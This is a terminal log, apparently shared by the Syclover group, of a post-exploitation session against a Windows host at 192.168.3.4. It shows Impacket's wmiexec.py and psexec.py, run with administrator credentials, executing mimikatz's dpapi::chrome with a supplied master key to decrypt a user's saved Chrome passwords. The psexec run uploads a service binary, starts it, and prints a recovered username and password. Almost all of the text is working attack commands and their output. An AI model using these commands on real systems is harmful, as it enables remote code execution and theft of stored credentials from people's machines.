 cengsiqis-MacBook-Pro:examples cengsiqi$ python wmiexec.py administrator:toor@192.168.3.4 'c:\users\public\mimikatz.exe "dpapi::chrome /in:\"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data
\" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d" exit '
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
.#####. mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::chrome /in:"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
URL : https://www.baidu.com/ ( https://www.baidu.com/ )
Username: admin
* using CryptUnprotectData API
* masterkey : 1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
ERROR kull_m_dpapi_unprotect_blob ; kull_m_crypto_hkey_session (0x00000005)
mimikatz(commandline) # exit
Bye!
cengsiqis-MacBook-Pro:examples cengsiqi$
cengsiqis-MacBook-Pro:examples cengsiqi$ python psexec.py administrator:toor@192.168.3.4 'c:\users\public\mimikatz.exe "dpapi::chrome /in:\"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data\
" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d" exit '
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.3.4.....
[*] Found writable share ADMIN$
[*] Uploading file cyuJVXkl.exe
[*] Opening SVCManager on 192.168.3.4.....
[*] Creating service dzic on 192.168.3.4.....
[*] Starting service dzic.....
[!] Press help for extra shell commands
.#####. mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::chrome /in:"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
URL : https://www.baidu.com/ ( https://www.baidu.com/ )
Username: admin
* using CryptUnprotectData API
* masterkey : 1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
Password: p@ssw0rd
三叶草小组Syclover